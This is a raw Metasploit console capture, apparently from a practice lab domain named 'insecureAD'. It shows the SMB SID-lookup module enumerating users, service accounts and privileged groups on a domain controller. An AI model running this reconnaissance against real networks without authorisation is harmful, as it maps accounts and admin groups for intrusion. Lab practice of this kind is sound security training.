 msf6 auxiliary(scanner/smb/smb_lookupsid) > exploit
[*] 10.6.0.2:445 - PIPE(LSARPC) LOCAL(insecureAD - 5-21-1297891047-3669791709-2399298858) DOMAIN(insec
reAD - 5-21-1297891047-3669791709-2399298858)
[*] 10.6.0.2:445 - USER=Administrator RID=500
[*] 10.6.0.2:445 - USER=Guest RID=501
[*] 10.6.0.2:445 - USER=krbtgt RID=502
[*] 10.6.0.2:445 - GROUP=Domain Admins RID=512
[*] 10.6.0.2:445 - GROUP=Domain Users RID=513
[*] 10.6.0.2:445 - GROUP=Domain Guests RID=514
[*] 10.6.0.2:445 - GROUP=Domain Computers RID=515
[*] 10.6.0.2:445 - GROUP=Domain Controllers RID=516
[*] 10.6.0.2:445 - TYPE=4 NAME=Cert Publishers rid=517
[*] 10.6.0.2:445 - GROUP=Schema Admins RID=518
[*] 10.6.0.2:445 - GROUP=Enterprise Admins RID=519
[*] 10.6.0.2:445 - GROUP=Group Policy Creator Owners RID=520
[*] 10.6.0.2:445 - GROUP=Read-only Domain Controllers RID=521
[*] 10.6.0.2:445 - GROUP=Cloneable Domain Controllers RID=522
[*] 10.6.0.2:445 - GROUP=Protected Users RID=525
[*] 10.6.0.2:445 - TYPE=4 NAME=RAS and IAS Servers rid=553
[*] 10.6.0.2:445 - TYPE=4 NAME=Allowed RODC Password Replication Group rid=571
[*] 10.6.0.2:445 - TYPE=4 NAME=Denied RODC Password Replication Group rid=572
[*] 10.6.0.2:445 - TYPE=4 NAME=WinRMRemoteWMIUsers__ rid=1000
[*] 10.6.0.2:445 - USER=sshd_server RID=1003
[*] 10.6.0.2:445 - USER=DC1$ RID=1004
[*] 10.6.0.2:445 - TYPE=4 NAME=DnsAdmins rid=1105
[*] 10.6.0.2:445 - GROUP=DnsUpdateProxy RID=1106
[*] 10.6.0.2:445 - USER=NAccount RID=1107
[*] 10.6.0.2:445 - USER=SAccount RID=1108
[*] 10.6.0.2:445 - INSECUREAD [Administrator, Guest, krbtgt, sshd_server, DC1$, NAccount, SAccount ]
[*] 10.6.0.2: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_lookupsid) >